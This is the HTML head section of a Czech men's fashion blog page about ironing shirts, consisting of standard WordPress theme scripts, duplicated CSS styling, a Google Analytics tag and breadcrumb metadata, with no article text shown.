<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F10728%2Fjak-zehlit-kosile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F10728%2Fjak-zehlit-kosile%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="991794eb43";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/category/obleceni/",
                    "name": "Oblečení"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/10728/jak-zehlit-kosile/",
                    "name": "Jak žehlit košile"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

